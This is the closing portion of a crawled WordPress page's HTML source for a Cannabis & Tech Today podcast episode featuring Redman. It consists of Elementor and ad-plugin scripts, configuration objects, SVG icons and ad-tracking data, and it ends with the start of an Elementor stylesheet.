var localize = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"2c7920cbe9","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/cannatechtoday.com\/podcasts\/episode-74-the-national-cannabis-party-with-special-guest-redman\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script src="https://cannatechtoday.com/wp-content/uploads/essential-addons-elementor/eael-26676.js?ver=1761013532" id="eael-26676-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cannatechtoday.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f42eef0b03"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":160065,"title":"Episode%2074%3A%20The%20National%20Cannabis%20Party%20With%20Special%20Guest%20Redman%20%E2%80%93%20Cannabis%20%26%20Tech%20Today","excerpt":"","featuredImage":false}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.3" id="e-sticky-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":"1"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.8" id="advanced-ads-pro-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/js/postscribe.js?ver=3.0.8" id="advanced-ads-pro/postscribe-js"></script>
<script id="advanced-ads-pro/cache_busting-js-extra">
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"-18000","the_id":"160065","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"0"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/dist/front.js?ver=3.0.8" id="advanced-ads-pro/cache_busting-js"></script>
<script id="advadsTrackingScript-js-extra">
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"canna-target","blogId":"1","frontendPrefix":"canna-"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-tracking/assets/dist/tracking.js?ver=3.0.8" id="advadsTrackingScript-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-tracking/assets/dist/ga-tracking.js?ver=3.0.8" id="advadsTrackingGAFront-js"></script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
<script src="https://cannatechtoday.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"f876650381","urls":{"assets":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/cannatechtoday.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","public_nonce":"7e51f4b984","premium_active":"","loader":"https:\/\/cannatechtoday.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/img\/loader.gif"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<!--noptimize--><script>window.advads_admin_bar_items = [];</script><!--/noptimize--><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script>
	jQuery(document).ready(function($) {
		setTimeout(function() {
			$('.itt-media-wrapper .elementor-widget-container > a > img').removeAttr("style");
		},1000);
	});
	
	jQuery('*[style*="font-family: Lato, sans-serif;"]').removeAttr('style');
	
	if(jQuery('.wpadcenter-adgroup > div.wpadcenter-adgroup__row').length > 1) {
		//jQuery('.wpadcenter-adgroup').addClass('owl-carousel owl-theme');	 
	}
	
	jQuery(
		'.header-menu-wrapper li.menu-item-158154 > a,' +
		'.header-menu-wrapper li.menu-item-158155 > a,' +
		'.footer-menulist-wrapper li.menu-item-158166 > a,' +
		'.footer-menulist-wrapper li.menu-item-158167 > a,' +
		'.footer-menulist-wrapper li.menu-item-158168 > a'
	).attr('target', '_blank');
	
	jQuery('.owl-carousel').owlCarousel({
		loop: true,
		autoplay: true,
		autoplayTimeout: 5000,
		animateOut: 'fadeOut',
		margin: 0,
		items: 1,
		nav: false,
		dots: false
	});
	
	jQuery('.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap').each(function() {
		var sel = 1;
		if (jQuery(this).find('.cfm-episode-content > p').length > 2) {
			sel = 2;
		}	
		jQuery(this).find('.cfm-episode-player').append(jQuery(this).find('.cfm-episode-content > p:nth-last-child(-n+'+sel+')'));
	});
	
	
	var divs = jQuery(".d-flex-test .cfm-episodes-grid > div");
	for(var i = 0; i < divs.length; i+=6) {
		divs.slice(i, i+6).wrapAll("<div class='cfm-dflex'></div>");
	}
	
	jQuery('.d-flex-test .cfm-episodes-grid').addClass('owl-carousel owl-theme').owlCarousel({
		loop: true,
		margin: 0,
		items: 1,
		nav: false,
		dots: true
	});
</script>
<!--noptimize--><script>window.advads_passive_placements = {"191838_1":{"type":"group","id":15876,"elementid":["canna-6d8499e4b1dde9a4df3f15d548801c1b"],"ads":{"167988":{"id":167988,"title":"Green Rebates","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"167988\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"167988\" data-cfpw=\"167988\" id=\"canna-4023085160\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/167988\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Leaderboard-Greenrebates_BannerAd3_08-08-2024\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/08\/CTT-Leaderboard-Greenrebates_BannerAd3_08-08-2024.png\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 167988 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":15876,"name":"Leaderboard Zone Ads Refresh","weights":{"167988":"10","167987":"10"},"type":"default","ordered_ad_ids":[167988,167987],"ad_count":2,"refresh_enabled":true,"refresh_interval_for_ads":{"167988":10000,"167987":10000}},"placement_info":{"id":"191838","title":"Header Zone 1 Ads Refresh","content":"New placement content goes here","type":"default","slug":"header-zone-1-ads-refresh","status":"publish","item":"group_15876","display":[],"visitors":[],"cache-busting":"auto","placement_position":"default","ad_label":"default","inline-css":"","cache_busting_empty":"0"},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-header-zone-1-ads-refresh\" id=\"canna-1925353953\">","after":"<\/div>"}],"inject_before":[""]}};
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><!--/noptimize--><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg><script>var localize ={"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"2c7920cbe9","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/cannatechtoday.com\/podcasts\/episode-74-the-national-cannabis-party-with-special-guest-redman\/","cart_redirectition":false,"cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}}</script><script id="eael-inline-js">jQuery('nav.elementor-nav-menu--main .menu-item-156601 > a, nav.elementor-nav-menu--main .menu-item-156602 > a').attr('target', 'blank');</script><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--><script id="canna-tracking">var advads_tracking_ads = {};var advads_tracking_urls = {"1":"https:\/\/cannatechtoday.com\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":true};var advads_tracking_linkbases = {"1":"https:\/\/cannatechtoday.com\/linkout\/"};var advads_gatracking_uids = {"1":["G-42K5TNFP5Q"]};var advads_gatracking_allads = {"1":{"220595":{"title":"Buyers Guide","target":"https:\/\/cannatechtoday.com\/buyers-guide\/","impression":true,"click":true},"191609":{"title":"Advanced Nutrients - Banner","target":"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&utm_source=https:\/\/cannatechtoday.com\/&utm_campaign=sb1_launch&utm_content=sb1_print_ad_ctt_newsletterbanner","impression":true,"click":true},"191612":{"title":"Advanced Nutrients - Sidebar","target":"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&utm_source=https:\/\/cannatechtoday.com\/&utm_campaign=sb1_launch&utm_content=sb1_print_ad_ctt_newsletterbanner","impression":true,"click":true},"191829":{"title":"Oxygen Health Systems - 04\/01\/25","target":"https:\/\/www.oxygenhealthsystems.com\/product-category\/all-chambers","impression":true,"click":true},"191606":{"title":"MJ Unpacked","target":"https:\/\/mjunpacked.com\/?utm_source=Cannabis%26TechToday&utm_medium=BannerAd&utm_campaign=MJUAC25&utm_id=MJUAC25","impression":true,"click":true},"187706":{"title":"Alternative Products Expo \/ Miami","target":"https:\/\/altproexpo.com\/become-an-exhibitor\/?utm_source=partnership&utm_medium=post&utm_campaign=evvnt&utm_content=why%20exhibit","impression":true,"click":true},"186268":{"title":"Growise CPA","target":"https:\/\/www.growisecpas.com\/","impression":true,"click":true},"168230":{"title":"ALT Products Expo - MIAMI - Become a vendor","target":"https:\/\/altproexpo.com\/become-an-exhibitor\/?utm_source=partnership&utm_medium=post&utm_campaign=evvnt&utm_content=why%20exhibit","impression":true,"click":true},"179652":{"title":"Smoketrap","target":"https:\/\/smoketrap.com\/","impression":true,"click":true},"168913":{"title":"O2VAPE 300x250","target":"https:\/\/o2vape.com\/","impression":true,"click":true},"168712":{"title":"Melt To Make Sidebar","target":"https:\/\/melt-to-make.com\/","impression":true,"click":true},"168706":{"title":"XR Pure 55010","target":"https:\/\/xrpure.com\/","impression":true,"click":true},"168707":{"title":"XR Pure 55010 Sidebar","target":"https:\/\/xrpure.com\/","impression":true,"click":true},"168447":{"title":"CRYOCURE Sidebar","target":"https:\/\/cryocure.com\/machines\/contact-us\/?utm_source=C%26TT+9-13&utm_medium=banner&utm_campaign=C%26TT+9-13","impression":true,"click":true},"168444":{"title":"Hoogendorn Sidebar","target":"https:\/\/tccontrols.com\/products\/iivo-compact-plus","impression":true,"click":true},"168436":{"title":"CRYOCURE","target":"https:\/\/cryocure.com\/machines\/contact-us\/?utm_source=C%26TT+9-13&utm_medium=banner&utm_campaign=C%26TT+9-13","impression":true,"click":true},"168432":{"title":"Hawthorne \u2013 GAVITA","target":"https:\/\/gavita.com\/retail\/products\/gavita-pro-line-led\/?utm_source=mailchimp&utm_medium=display&utm_brand=gavita&utm_product=1900_2400&utm_campaign=1900_2400&utm_sbu=durables","impression":true,"click":true},"168429":{"title":"Hoogendorn","target":"https:\/\/tccontrols.com\/products\/iivo-compact-plus","impression":true,"click":true},"168233":{"title":"Gavita-Clone_Bar End of Sep 2024","target":"https:\/\/gavita.com\/retail\/products\/gavita-pro-line-led\/?utm_source=mailchimp&utm_medium=display&utm_brand=gavita&utm_product=1900_2400&utm_campaign=1900_2400&utm_sbu=durables","impression":true,"click":true},"168222":{"title":"High Tek - Banner","target":"https:\/\/www.youtube.com\/playlist?list=PLb6gQialxsdYkD7JRCSF6aiQQPmIAiBcL","impression":true,"click":true},"168218":{"title":"First Citizens Bank \u2013 FCB 300 x 250","target":"https:\/\/www.firstcitizens.com\/commercial\/expertise\/hemp-business?utm_medium=display&utm_source=cantechtoday&utm_campaign=2024canpm&utm_content=bannercantechtoday","impression":true,"click":true},"168216":{"title":"First Citizens Bank \u2013 FCB 728 x90","target":"https:\/\/www.firstcitizens.com\/commercial\/expertise\/hemp-business?utm_medium=display&utm_source=cantechtoday&utm_campaign=2024canpm&utm_content=bannercantechtoday","impression":true,"click":true},"168196":{"title":"Paybotic 300x 250","target":"https:\/\/paybotic.com\/contact\/?utm_source=ipw-basecamp&utm_medium=ipw-basecamp&utm_campaign=bundleandsave&utm_content=bundleandsave-sept24","impression":true,"click":true},"168078":{"title":"Grove Bags","target":"https:\/\/grovebags.com\/","impression":true,"click":true},"167986":{"title":"Green Rebates Sidebar August 2024","target":"https:\/\/greenrebates.com\/","impression":true,"click":true},"167988":{"title":"Green Rebates","target":"https:\/\/greenrebates.com\/","impression":true,"click":true},"167987":{"title":"Proteus 420 010125-123125 (update creative as provided)","target":"https:\/\/www.proteus420.com\/contactus","impression":true,"click":true},"167981":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"167840":{"title":"O2 Vape","target":"http:\/\/www.o2vape.com\/","impression":true,"click":true},"167476":{"title":"Proteus 420 sidebar","target":"https:\/\/www.proteus420.com\/","impression":true,"click":true},"167297":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"167290":{"title":"Melt To Make","target":"https:\/\/melt-to-make.com\/","impression":true,"click":true},"167287":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"166044":{"title":"Cannatech - Under Nav House Ad","target":"https:\/\/cannatechtoday.com\/dmediakits\/","impression":true,"click":true},"164810":{"title":"Heat and Control - Ishida","target":"https:\/\/www.heatandcontrol.com\/solutions\/cannabis?utm_source=CannaTechToday&utm_medium=banner&utm_campaign=728x90_Solutions","impression":true,"click":true}}};var advads_gatracking_anonym = false;var advads_gatracking_transmitpageqs = {};</script>			<script type="text/javascript">
				if ( typeof window.advadsGATracking === 'undefined' ) {
					window.advadsGATracking = {};
				}
								advadsGATracking.postContext = {"postID":160065,"postSlug":"episode-74-the-national-cannabis-party-with-special-guest-redman","cats":""};
							</script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769179348 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26676.css?ver=1769110195
body_size: 831
content:
.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26676 .elementor-element.elementor-element-3dcf43b8{text-align:start;}.elementor-26676 .elementor-element.elementor-element-52a76e01{border-style:solid;border-width:1px 0px 1px 0px;border-color:#BFBFBF;}.elementor-26676 .elementor-element.elementor-element-72487cc3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-26676 .elementor-element.elementor-element-72487cc3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-26676 .elementor-element.elementor-element-72487cc3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-26676 .elementor-element.elementor-element-72487cc3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
